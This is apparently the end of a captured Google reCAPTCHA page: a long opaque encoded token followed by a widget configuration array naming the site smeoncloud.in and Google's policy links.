Rw6Erw6l5w6oYVlwFSsKuw7xwwonDp8OIw6zDrcOqXWnCvcOqYEw+ZcOpLMKFDsK7w5xSNcKJwpMyFB/DocKIwrfCmm9awonDvy7DtBnCojNJf0dFwpfCmw3CqsK/W8OawrQCN8KkNMObwprCo1FvZk8oI8Khw61YwrFJwpgIw5rDmgbDpsOkw650w7jCpmoqwpMEKcOAFFfCgsKUw4/[base64]/wrYqGsO+IMKyw5jDn1/Dh2nDshtST2Bcwpk9B8KAwotCw5seHnxtNMKJe3bDucOhbVwgwqXCj2bCom/DnC/DiWZkQkQtw4RPw7vDpHrCvznDmsOGwqBUwr3Cv1kmPAlTwo/Cj1YkNWVNMDjCqsOHw78Nwpwhw4McEMKzIcO/[base64]/ScOLR8OQQsK/wrt3VVg3woAXw7XCnXrCocKcdsOQwrvDrMONw5vCjlNtSBlTw6tzfsKgw5sONgTDtTDCh8OQw7PDk8KTw5jCmcKfF3XDvMK9wqbCsH3CvsOaDijCvMO8w7XDs1LClU0Vwrw1w7PDhcOma3tFEFnCkcOhwrjCl8KrDcO5VsOiIcK2esKdTMOPSx/CszRYI8KFwo3DhsKWwo7Cvns3H8K4wrbDscOLZX8lw5HDg8KeGWTCpSsMTg7DnSI2VMKZWBXDr1ccUX7CgMKCezPCq2AqwrFxEcOOfMKHw5XDgsOXwpxVwo/CvhbChMKXwrXCn3ktw7rCnsKHwpQVwqteK8ORw5FdLMOZRkM6woLCm8OLw6wRw5JYwqbCkcOYH8OMF8OmHMKWAcKYw5EwHybDsEbDjMOKwr0jecOEfsKQJSvDvsKCwpMywqrCjhvDpGXCrcKYw5IJw4sJWcKwwpnDk8OYIsO9bcOywo/DpW0Ow7FjeDdxwp4WwqsPwrM2aCAlwrbChQ9MecKPwrd+w6XDkyXClBNzRmLDj1jCp8OWwp92wofCuD3DrcObwoXCrsORWgJ9wrXCpcOVSsOYw5vDtyvCnX/CvsOXw5DDmsK/HUjDjn/CsX3DhcOzHMO+cGZKfXwfwpPDvitRw6TCr8OLPMOrwpnDl0l/wrt1VcKWw7UGBjUTJALCoCfCvhxbH8O6wrNRZcOMwqwWWzjCs2Ukw7TDhMK1NcOaXsKXKMOPw4LChsK+w4YQwp5LRsOyd0jDnHtVw6HDvx/CtQwww64sMMOQwptEwqnDpcOcwo19WTQlw6LCscOMZy/CkMKnUMKXw7Qdw6cIAcOuRsO+BMKEw6MvWsOCODbCgl8LQVgHworDoWgtwqvDosO6T8KxaMO/wonDp8OjE1nDjcOjH2UrwoLCgcOSbMOeOEvDqcOMAhfCrMOCwps8w4gxwonDu8KHA1trIsK7cxvDoDRPJcOFTQjCocKzw79SOhTCk17CgnnCpSfDjREywpR0w5vCsWfDvD8cY8Ogcn04w6PCl8OtNl7Cmm/CqsKJw65ewr0vw5FZcgjCoGfCl8KPw5EjwrsKRiggw4Y/ZsK8b8O0PMOKwpAqwofDmz82wovDtMKraEPCvcKSw5o1wqbCmMKmG8KUe1nCuS/[base64]/[base64]/DusOWb8KBw7vCqgweZxrCm2HCjhjDn8OZFsOsw5jDjDXDqh/DpsKGMW0YasKGLsK1dSY/UBQMwpjCuDFdw43Ct8KTwqwdw7PCpMKWw7xJF0wHd8OLw73DqQxmG8O0QjMsJD8Ww4suG8K1wrbDuTRCZHYyS8K9wqUwwplBwq/[base64]/[base64]/QyFxwrzChMKcJsOdGMKWdMOWTMOReMKRMUQ6EcKZwo8Cw7HCucK4w6FkLgLCscOLw4bCpBNXGA4qwrXCnmowwqHDtmzDuMOxwqg3QCnCg8KjDwbDrsO6dW/CjVPCuAdtcMO2w7nDucKywq5ML8K5BcKkwpM8w6rCi2VAacOiYcO4VCMbw6LDpV5Qwpc5JsKaRsOWO3nDrFAJNcOLwpfCnh/CicOua8O2SX9mA1E+w71cOVvDq2Y2w7jDkmPChgpvFTfCngDDr8Ovw70Zw4vDgsK5LcOuZSxXXsO0wp0LNFzDjcOpOcKVwpfCrA9UAcO2w5kaWMKbw6gwdSdNwpdww4HDikpZeMKzw6HCtMOZB8K1wrFOwoB1wodQw7ZgNQUjwo/CtsOfDCvCuzovesOWLMOTHsKlwq0PLFjDrcOKw5jCvMKOw5DCpx7CkG/[base64]/dm3CkyhNwqo3w6VdKnQocMOPJcOmWcKANsO9w6U2w5DCn8ObVCHCsCNdw5cUCMK5w4jDonVNbkXCoDLDh0RVw5TChSAtcsOkCzjCgk/ClztLQWnDp8OWwpIDcMKzIcK6wqdRwoQ/[base64]/[base64]/CucOcwoHCvMKLwpRlKBbCksKlXcOAfBfCicKjwqXCph8sw4TDiXcFwqLDtB08wqfCmMKlwqBUw4MDwrTCjcOcGcOqw4LDnHRXwoplwq9kw6/Dt8KlwowQw69tVsOzOiXDnVjDjcOnw7cZw7gaw4UWw5wRbSQHEMK6BMKPw4YiKEjDgRfDtcOzXHNoBMKQG1Z2wpgfw53DtsK5w4fDiMKUV8KEcMO0DGvDpcKJdMK3wq3Ch8KBDcOXwp/[base64]/[base64]/wprCiwPCtFLCqsKVwrbDhsOYcWVeElTDqHE7cT1aAsKhwp7CqnFtT2ZnDQ/CusKJU8OlTcKFAMKcEcKwwodYZVbDkMOgWwfCosKVw70kDcOpw7FlwpnCrGEfwprDhktuJsOPcMOUX8OvRV3DriHDmSZ5wo3DoBfDlHE2An7DicKAMsOkdTvDuWtUH8KAw4FOMlrCuyh9wol/w7DCrMKqw455Hz/Cgw/[base64]/DuS/[base64]/[base64]/DoXfCnsKWEQvDjBNyA30uw6HCj1jCgx/Dsy5QUn/Dmm3CgmRhOyoTw7HCt8OCfG7CmltHHU90X8O7w7DDpXJ2w7URw5kXwoQdwpzCp8KrNA3DkcOCwqYswr/CslYKw5EMA3xTXUPCnWvCpkMMw6QoeMOmAw4sw5TCscOIwr3DqSEED8Oew7FUbhcowrzCicKvwqjDgcOww4nCi8O4w4fDsMKgTVVDwpzCuxJ9CCXDrMOUAMOJw5XDtcO6w6NEw6jCo8K2w7nCr8OIHHrCrwJdw7bCs1LCgkHDnsOyw4UyacKLVMOZAEXClE0/wovClcO+wpx7w73Cl8K6w4bDskMyDsOOwprCu8KTw5RHecOiQm/CpsOEMj7Du8OYa8Kkd3p8fFdPw48ic3RGQMONPMKxw57CgMOaw5sXYcK+V8KiMRhUDMKuwpbDsUfDs3nCtGrChGV/R8K8eMOUw4VGw5MmwpZGHSbChcKKZxLDu8KGX8KMw6RRw4RNCcOXw5/CmsKUwqrDtg/CnsKUw7LDosKFXEnDq0UZXMOlwq/DpsKJw4R7KQ4WMTzCiHp5w4nCjx8SwojCtsKyw4/CoMOgw7DDg2/DqcKlw5zDhkTDqEfDisKTUyl1w71Ld0bCnsK6w5bCgFHDpWHDmsOoYz5hw7xLw75ofX1QVy95VhVBVsOyHcOfV8O8worCgnLCusOsw58DdUJ3eEbCqWoKw5vCgcOSwqDCpld1wqnDnA54wpfCthxOwqAnVMOaw7ZWLsK1wqg/fx5Kw6fDpmopHzYIIcKhw4xsXS8nP8KcbCXDs8KzLXPClMKYAMOvP1vDvcKgw5BUPMOIw4xGworCt3JNwqTCm2XDjGXCmcKkwoTCuixbV8OHw74sXSPCpcKIVUIbw4U/BcOhc2BkSMO0w55zBcKBwpzDi03CjcO9wokMwroiO8Odw48/dHA2QQdjw6EURiTDlVUEw5DDgMKpV18vcMKTCMKgGihSwqvCpnF4SxExJsKLwqzCr04Uwrdfw5hYA1TDpH3Cn8K/PsKOwrTDnMOTwpnDtMOJGA/Cr8KrYyjCh8Krwo9uwojClMKTwoxjUMOHwoRTwqsEwovDlTsFw5praMODwq0nGsODw5DCgcOfw5o3wqvCksOvfMKZw5hKwr/[base64]/Cu8KcwotiLULCksKVYCrCosK0w60nXRAMw45EE8Kkw63CvcOjXH8+wrRSY8Kmw6MuIiJ6w5BfRXXCs8KpRQfDtX0KVMOEwq/DssO9w5vDg8Oiw6Npw5zDucK4wo9uw7TDgsO3wrjCl8OEdDA/w6jCoMO/w7PDhwINEBZ3w53DrcOIHjXDgH3DucKnU1LDvsOtXMOHw7jDicONw5/DhcKcwoR+w4MAwp9fw4zDmHLCmXfDtWvDssKUw67Dhi9iwrBvQsKVH8K/AMOfwpzCn8K3V8K9woJ1MUBhJ8KmOsKcw79Yw6VvYsOmwo0vS3ZEw5BSA8KIw6kww4TDo3xveDjDoMOOwqjCscOWAC3ClcOewpU0wow+w6VbCsOzbXZFfsOAZcK1GsOaLDHCnWskw77DkXEnw7VAwqwsw7/CvG4GPcOiwpvDigohw7LCmhPCn8KQS0DDv8OYH35TRQcnMsKHwprDq13CpcK1w4rCuFLCmsOqDnXChAZiwoU8w7tNwpjDjcKiwqg7R8KDQxjDgQLCihHDhUPDpWtow7HDl8KqZyc2w4xaecOjwqp3X8KzeU5BYsOIfMOVG8O4wrvCgkLCsAsAI8KuADDChsKewp/DvUV2wrV/NsOXOcOlw53DhUNQw5/Cvi1QwrHCo8Ohwp7DjcO6w67ChULDvHV7w7vCg1TDocKJO0ZAwo3DoMKPKybCucKaw4MlCV/DplLClcKXwpfCuEgJwqzCrQzChMOow70LwoUSw7LDkRUbKcKkw6vDskcjEMOxbMKuOAnDg8KsTRfCjMKdw68Vwpw0OlvCqsONwrAtZ8K4wqItQ8OsSsKqEMOIIWxyw5QHwpNqw6PDijXDqyLDocKcwrfCn8OmBMKOw6/Cpx/DqsOGRsOBZEEvDXgUI8K8wpDCggAnw5LCh1PCnQrCgwJCwo/DrMKSw5o0MnUAwpTClVrDsMKsJ0MVw5pEesKGw6o1wq0iw5fDlFDDhhJWw58hwp87w5PDp8Oiw7bDlsKcw4R5OcOdw4jCvH3DjMOxSgDCs3bCqcK+BkTCmcKPXFXCusKjwrsHAgoYwo/DmDMsbcOOCsOXwp/Cm2DCtcKgX8KxwrPDhhckNBHCt1jCu8K/wroBwqDCjsOuw6HCrCLDvsKqw6LCmyx5wq3CvAPDrcKZIwhLNwPDkMOXJjzDscKRwr89w4fCj187w59qwqTCuFDCucOkw4zDtMORAsOpOcOxDMO6JMKBw4l1FMOow5jDtXxgS8OKb8KrXsOhD8KJKwPCrMKbwq8EW0HCqgHDlcOOw6jCuAAVwoV/[base64]/[base64]/woHCr8OqecO5GUcFw5Fwd8KUEcK4w6Rdw77CqcO6TCsFw4ojwqfCp1PDh8O7bcOFJjjDqMOLwrx7w40nw4XDr0zDkUxkw7gaBSDDlzFUEMOAw6jDoFUewq7Cn8OcX0onw6rCtcOlw7TDucOFVCVWwoxUw5zCqyQdTRbDnEDCtcOLwqrCqj1VOcKgJsOMwp/Di2rCtF/ClMK/IU0gw4pjDWvDisOOScO6wqjDhmTCg8KMw5QKUFllw6LCgsOOwrc4w5DDuGTDmzDDgmMzw47DjcKCw5LCjsKyw7LCvjImwr43asK2JWvCsxrDlUhVwpAne0syOsOvwqRrGX0mTUbCqyvDk8KuHcKcTH7DsQ5sw4oZw4/[base64]/wr7CrSXCvA1bIsKTwpvDsTcCV8K3CsOzVHkDw7/[base64]/[base64]/DmMOuE8O6J33DqmsPwp3CgcKOwpQ/[base64]/CigbDg8KLOgLCv8KNw63CosKGIH5cIFpQe8KIw4AuCgLCmlYKw5TDoGlrw4sjwrTDssO+cMK9w4XCuMKbLHPDmcOFG8Kww6ZiwrjDosOXSEnDiD4Hw4LDiGsdZ8KMZ2V3w6nCu8Oyw5jDksKbDlrCqzgpBcO7E8K4SMOpw4h+L2/[base64]/CnF/[base64]/CkMKLw4rDnMK+w7LCp8KHwrQRw55Hw6nCisOFW0fDtsKUBSx6w58mHDkPw5jCkFfCsmjDt8O+w5URW3rClwZyw4rCvn7DhsKhZcKtc8KxZRzDn8KeXVXCmFIpZ8KxTsK/w5MFw4NbbxQgwqFAw7EvVcO3EMK8wqxzFcOzw6DCi8KtPBBBw6Nlw4/DrS1gwovCq8KrDBHDn8KYw5hjNsOyDsOkwpbDi8OLMMObSiRfwqUQPcOBUMK7w4vDvSYywoh3RGAawr3CssKTdcKnw4IHw57DisOowoHCnjxlMcKqHMOsIQTDglXDoMKXwpDDhsKxwrHDsMOEDXdewp5mVidiSsK6cTrCucKmU8OqUcOew5zCpWzDng4twpl0w6Fjwp/DsWluO8O8wo/Dr3Row78EHsKVwpDCisO7w6ZLPsK7IERAwrzDvMKFd8K8d8KIFcK0wp4RwqTDkyU/w5JOHQEBw4jDrMOvw5jCmGYJIsOxw4TDiMKXOcOnDMOVQhIDw5tNw7DCgsKaw4vChsO6A8Kmwp5jwoYJRcO3wrjCulRdTMOzA8Kswr1cEVDDrk/DoEvDo1PDq8Knw5Z6w6vCqcOSw7xOHh3CoDjCuzlxw5ohW3/CkxLCk8Ojw4tyKGcuw6rCmcKpwprCqMK6F3odw4Qqw5xZIzILY8KebEXDgMOvw4HDpMKxwoDDi8KGwrLCo2XDjcOnEBLCsgEcO0lGwpfDisOefsK/CMKzKWLDlcKQw5wlasO9eU9dCsKFFMKXEzPCpWbCncOawqnDrMKoDMOFwoDDqcKyw53DmU0/w4oLw702E1QpYCplwqfDh1DCrmfDgCLDhz/Cv3/DvHbDqMOQwoJcJHLCsDFBOMOdw4I5w5LDtsKowpkgw6sTL8KcPsKPwp96BMKZwrHCtsK2w6s8w6ZQw7QwwrpiHsK1wrJtDhPCg3c1w5bDiCfCn8OXwq0YFArCphodwoBawp5MIcO1SMK/[base64]/[base64]/VltAw47CssKTCmfDr8K7w6LDnsOoBkR/eQLDusOiasO0dwUOKW9BwrXChjcww4jDpcOAGSYRw5LCucKHwrlyw40pw4vCmgBDw7cCCBhjw4DDn8KFwqbCgWbCihF4fMKVC8O7woLDisOpw7kxOVh6aTsLFsObQcKpbMOLMEvDl8KqZ8KFdcKHwpDDukHCgF8zPGYiw5vCrsOsEV7DkMK7cRjDqcKOUVrChjjDmy/CqiXCuMKjwpwow47CrAJ8c2/[base64]/woxbBMKaUxgFw4kbw6rCi3jCrsKGw50twpjCtMKSI8K6OMKVbBZ1wqBQch7Dm8KHCUNOw6fCo8KmfMOpKRnCo3LCgAAHUMKYTcOmScK/BsOUXcOqDsKrw7XCqQjDqUbDkMOSY13Cg3zCusKvZsK6wp3DkMO7wrVhw6/[base64]/[base64]/[base64]/Dmh/DkR7Cr8OzwrQwwox2w40bacO1MsOxwrptXjkfWA3DskQdPcOPw4hFw6zCncOnC8KNwoPCqMOOwpTDjcOQIcKYwooNecOvwrjCicOvwpPDpcOhw40YB8Oec8OLw4LDpsKQw5Viwp3DkMOqZgsjBD1Hw5F0dVA4w5o/[base64]/w4zDncKsAcO4wrQVw4V6w5EswpnDl3B8PDNUPDNVAXXClMOUSzc8PFPDpzLDkRrDn8O2EFNVPBAoY8KqwrjDgkcMMx82w5TCscOuJcKpw6UKbsK6AFkVMWDCrMKmOQDCizpCeMKow7/ClcKNHsKYH8KTIRzDtcO5wpjDgw/DlWVhFsKCwqvDrsKNw5NHw4gZw7bCvVXDmhBdG8OWwr3Cq8OVKAhBK8K7w4RAw7fDsl3CvcO6bGkTwoknw6h9EMKGbhtPasOeaMK8w5jCtUM3wpF0wqLCnDkBwp0Jw5vDjcKLJsK3w5fDogRyw4t0aikaw4jCusKxw5/[base64]/CmxHCrDpaFMOuMWjDq8KkLMKpQEnCvsOpGMO7VHjDvMO+XybDmkzDgMOEPMOvZxPDpsOFfDYbYENGXMOJHy4Uw79ibcKmw7hcw4nCnGUVworCi8KIw7zDl8KZFcOcaSokHx8laDrDocOvIlx3DcK/Rn/[base64]/CsK2wpECwqJyaMOPwpjCv8OkOcOHRTnDtMK4Xj9VGBDCuXg2wq4AwrnCt8OBPcKHTcOowpV8wrhIJnpyNDDDjcObw4rDhMKHS25VKsOmRRYEw4dlQWp/HMKVe8OHPBXCoz7CjTRDwrLCvjbDkDjCvSRYwpZMcxUzCcKxfsKHGQpxGRdcEsOlwpvDix/DkMOQworDu2rCscKTwrkRWVvCrcK7CcO0Q2ZowopnwojChsKcwqPCrcKtw6QKecOuw4ZMZ8OMLlphSG7ClEnCkTfDpcKLw7nDtsK/wrTDlhgfNsKqGSjDocK1wp5OOGrCm3rDvEXDs8KPwojDt8OWw4lgNGrCkzDCpWFCDMKpw7/DryvCvkXDoEhDJ8ODwqQDOCAwEcK4w4crw6PCosOkw5lrwqTDrgwiw6TChDHCvsKjwpQIfE/CjwbDs0HCmznDi8O5wqZRwpTClF5HU8KYMl/[base64]/Cpx7DtGMcwp57agRKwrMST8O0HHfCmlzClMOCw7dDw4Yzw4DCnizCqcKLwrV7w7dNwq5QwrwFRSDCl8KywoIlWMK8cMOkwqNJc15+KEYdXsKBw7M+w7XDoFQWw6bDh0cDIcK/IMKjQ8ObcMKvwrBdGcOnw4wiwoHDo3l8wpAhN8KUwrsmBBhbwqUgE23DimAGwp55G8OHw7TCqcOEIGtAw4xfGmDCggnDkcOXw5Msw79Nw7fDi1vCj8O9wqrDpcOmdBQhw7LCgmbCo8OkeQzDoMOTMMKaw5vChjbCu8ObC8OXFV/DmX5GwoPDoMKWF8OSwqfClsKtw5rDu00uw4DCimAswrtPwopLworCv8OVcmXDtQo8QDQPfTlIKMO4wr8yAMOrw7R/w4vDr8KBB8OfwoN+CXoEw6VBZhBOw4YBA8OUHjQ0wrrDj8KswogyTsOsRMO+w4XCoMK+wqdmw7PClsKGBsKwwovDiGXDmwg/FMOmH0LCv3fCt288BFrCuMKWwo05w5dJcsO4QTXCicOPw6vDnsOEYXfDp8Obwq13woluMn1kBcOHVhRvwoDCjcOgUhQSRmJ5WsKOVsOcGAHCpjJhWMKaGsOian0Uwr/DuMK5QcKHw5xdWlvDoEFffEbDq8Ovw7rCvTvDmRbCoBzCpMOySApIAcORUBt8w448wr3CnMK9JcKVcMO4eR9Tw7XChmcgYMKnwp7Cn8OaIMKxw5fDl8ORYnMBP8OhHMObw7TCkHTDgcK2K2/CscK7ESfDhsOcbz4pwoIfwqQ6wqvCjVTDtcO2w44zZ8O5BMOSK8OMGMOzXcOpYcK6B8KRwpIjwpd8wrQhwpweesOOeWHCksK9aDQWbhhqIMOBecK0PcKAwooOYijCvG7ClgHDhMOvw5t9HA7CrcKNw6XCpMOkwqPDrsOYw7FlA8K/[base64]/DiC7CoFPDg1nCrU3ChsOsw63DlMOYRGFnwoAVwrrDn27CnMKiwqLDsEtCP3HDnMOlYFEaB8KeRzwVworDi2/CksKhPnDCvcOEBcO9w47CiMOLwpXDi8O6wpvClFdewocgI8Kkw65FwqhnwqzCvQbCisOwQTjCjsOtVGnDp8OoKHpaMMOmFMK2wovDusK2wqjDk09PH3LCs8O/wrVowqvCgE/CosKxw6jDm8KtwqMvw53Dq8KVXn7DmAhYFAbDpTAEw7lfNnHDtjXCo8K4SD/DosKPwpkYLBNWIcOODcK5wojDi8OVwo/DoksfanPCkcOYC8KZwo5FS2DChMKGwpvCpB49eBTDocKDdsKewojDlwFmwrIGwqrDpsOrUsOQw6TCm3jCuQAAw5bDpDpKwovDtcOhwrXCkcKaG8OcwoDCqnPCslbCqz55w4/Dum/CssOFEFRfSMOAw7jChTpnHULDucOeVsKRwofDtxPDp8OnF8O9GURhVsOBScOSSQULfMOzAsKQw4bChsKgw4/DjVFDw7h3w5nDicKXBMKNUsKgNcOiRMOXV8KSwq7DpknCvTDDoWxCesKHwobCkMKlwrzDucKQIcOhwr/DtBAeczHDhTzDnToUXsK2w5XCrSHDungvJsK2wo5JwoZFagzCv1MSbcKQwoTCi8O5w7J9dsKfWcK1w7J7w5gvw7s\\u003d\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d+ph1njKRhwnENEc+xY+ARFgrUBHkoW+JGXo9gJGwh8\\u003d\x22,1,0,null,1,1768902815417,0,0,[123,242],null,[3,21,43],\x22RC-UPDcXcRTFI2M8g\x22,null,null,null,null,null,\x220dAFcWeA6O3hM70Dgtw34PuVo_4YMd_Fn1ppFbyZ8y6NvvMSObmLN1-omhasflxQvGr6K5LNV-xJa_3dTecrBJgw4AWqFu46Bdpw\x22,1768985615568]");
    </script></body></html>